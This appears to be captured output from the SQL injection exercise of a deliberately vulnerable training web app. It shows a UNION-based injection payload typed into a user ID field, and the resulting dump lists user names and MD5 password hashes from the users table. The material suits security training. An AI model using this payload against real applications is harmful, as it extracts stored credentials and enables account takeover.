 User ID: Submit
ID: 1' OR 1=1 UNION SELECT user_id, password FROM users #
First name: admin
Surname: admin
ID: 1' OR 1=1 UNION SELECT user_id, password FROM users #
First name: Gordon
Surname: Brown
ID: 1' OR 1=1 UNION SELECT user_id, password FROM users #
First name: Hack
Surname: Me
ID: 1' OR 1=1 UNION SELECT user_id, password FROM users #
First name: Pablo
Surname: Picasso
ID: 1' OR 1=1 UNION SELECT user_id, password FROM users #
First name: Bob
Surname: Smith
ID: 1' OR 1=1 UNION SELECT user_id, password FROM users #
First name: 1
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' OR 1=1 UNION SELECT user_id, password FROM users #
First name: 2
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' OR 1=1 UNION SELECT user_id, password FROM users #
First name: 3
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' OR 1=1 UNION SELECT user_id, password FROM users #
First name: 4
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' OR 1=1 UNION SELECT user_id, password FROM users #
First name: 5
Surname: 5f4dcc3b5aa765d61d8327deb882cf99